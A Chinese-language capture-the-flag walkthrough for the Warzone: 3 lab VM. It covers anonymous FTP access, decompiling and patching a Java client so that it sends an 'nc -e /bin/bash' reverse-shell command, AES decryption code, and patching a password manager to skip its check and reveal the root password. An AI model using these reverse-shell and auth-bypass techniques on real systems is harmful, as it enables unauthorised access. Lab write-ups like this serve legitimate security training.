WARZONE: 3
一、基本信息
名称:Warzone: 3
发布日期:2020.11.21
作者:AL1ENUM
系列:Warzone
推特: @AL1ENUM
二、靶机简介
Flags:

anunnaki:/~/underboss.txt
root:/root/boss.txt难度:困难
三、文件信息
文件名:Warzone3.ova
文件大小:2.5GB
下载地址:
MD5: 3D82AB48E81BB31EE817EAECD8998747
SHA1: 8221A1683E3836903D050BF24E6E6601C72508B0
四、镜像信息
格式:Virtual Machine (Virtualbox - OVA)
操作系统:Linux(debain)
五、网络信息
DHCP服务:可用
IP地址:自动分配
六、环境配置

1.将靶机warzone3和攻击机kali2021在VirtualBox下设置为仅主机模式,使用DHCP分配ip地址:
七、攻略步骤
信息探测


1.因为是没有直接告知我们靶机ip的,所以要先进行主机探测,先查看下kali分配到的ip,在进行网段扫描,命令如下,得到靶机ip为192.168.56.102:

2.再进行端口扫描,发现开放了21,22和4444端口,都是无法网页访问的:
FTP匿名登录

1.来到21端口,我们发现ftp服务可匿名登录:
2
anonymous

2.在/pub目录下我们能发现note.txt及alienclient.jar,全部获取到kali查看一下:
2
3
4
5
ls -la
get note.txt
get alienclient.jar
quit

3.在note.txt中有用户名alienum和密码exogenesis:

4.运行alienclient.jar,发现是一个登录器,输入用户密码登录并没有反应:
alienclient.jar反编修改
1.我们将alienclient.jar反编译回.java的组成(http://www.javadecompilers.com/),在Starter.java的actionPerformed方法中,判断用户权限时,由于存在本地鉴权问题,在判断用户权限前需添加一句role = “astronaut”;来提升权限:
2
3
4
5
role = "astronaut"; /*代码修改处*/
if (Starter.role.equals("researcher")) {
JOptionPane.showMessageDialog(this, "Permission Denied");

} else if (role.equals("astronaut")) {2.继续跟代码,发现reportList是执行代码list.setCmd(“tail -5 “ + f);,于是将它更改为list.setCmd(“nc -e /bin/bash 192.168.56.102 9002”);,并且将所有warzone.local改为靶机ip,重新编译成.jar,在kali开启对应端口监听,输入用户密码执行后,点击view:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
try {
Starter.this.socket = new Socket("warzone.local", 4444);
Starter.this.os = new ObjectOutputStream(Starter.this.socket.getOutputStream());
final RE list = new RE();
list.setToken(Starter.token);
list.setOption("VIEW");
list.setValue("VALUE");
list.setCmd("nc -e /bin/bash 192.168.56.102 9002"); /*代码修改处*/
Starter.this.os.writeObject(list);
Starter.this.is = new ObjectInputStream(Starter.this.socket.getInputStream());
final RE response = (RE)Starter.this.is.readObject();
Starter.this.os.close();
Starter.this.socket.close();
Starter.this.reportValue(response.getValue());
}
nc -lvnp 9002
初步提权

1.在exomorph用户目录下能够发现aliens.encrypted和wrz3encryptor.jar,都获取到kali:
2
3
4
5
6
ls -la
python3 -m http.server 8001,exomorph开放http服务

wget http://192.168.56.130:8001/aliens.encrypted,kali获取
wget http://192.168.56.130:8001/wrz3encryptor.jar
2.再次对wrz3encryptor.jar进行反编,然后发现是AES的加密,可以写出解密方法:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
doDeCrypto(2, key, inputFile, outputFile);
}
private static void doDeCrypto(int cipherMode, String key, File inputFile, File outputFile) {
try {
Key secretKey = new SecretKeySpec(key.getBytes(), "AES");
Cipher cipher = Cipher.getInstance("AES");
cipher.init(cipherMode, secretKey);
FileInputStream inputStream = new FileInputStream(inputFile);
byte[] inputBytes = new byte[(int)inputFile.length()];
inputStream.read(inputBytes);
byte[] outputBytes = cipher.doFinal(inputBytes);
FileOutputStream outputStream = new FileOutputStream(outputFile);
outputStream.write(outputBytes);
inputStream.close();
outputStream.close();
} catch (Exception ex) {
ex.printStackTrace();
}
}3.对aliens.encrypted进行解密后,我们可以发现anunnaki用户及其密码:
4.可以通过ssh登录anunnaki用户,在用户目录下获得第一个flag,underboss.txt:
root提权

1.在/home/anunnaki目录下还可以发现secpasskeeper.jar.gpg文件,利用gpg解密:
2.解密后能得到secpasskeeper.jar文件,继续对其反编后,修改main方法:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public static void main(String[] args) throws InvalidKeyException, NoSuchPaddingException, NoSuchAlgorithmException, BadPaddingException, IllegalBlockSizeException, UnsupportedEncodingException {
try {
Scanner in = new Scanner(System.in);
System.out.println("[Warzone 3] Root's Password Manager");
System.out.print("Secret passphrase : ");
String secret = in.nextLine();
Cryptor cryptor = new Cryptor();
Resources res = new Resources();
String user = cryptor.decrypt(secret, removeSalt(res.getCipher()));
String sys = cryptor.decrypt(cryptor.decrypt(res.gotSecret(), removeSalt(res.getSecret())), removeSalt(res.getCipher()));
if (true/*user.equals(sys)*/) { /*代码修改处*/
String plaintext = cryptor.decrypt(cryptor.decrypt(res.gotSecret(), removeSalt(res.getSecret())), removeSalt(res.getCipher()));
System.out.println("[+] Success, the password is : " + plaintext);
} else {
System.out.println("[x] Failed");
}
} catch (NullPointerException n) {
System.out.println("[!] Terminated");
System.exit(0);
}

}3.随意传递参数输入,可以得到root的密码为ufo_phosXEN,现在可以提权到root,并且在/root目录下发现第二个flag,boss.txt:
2
3
4
cd /root
ls -la
cat boss.txt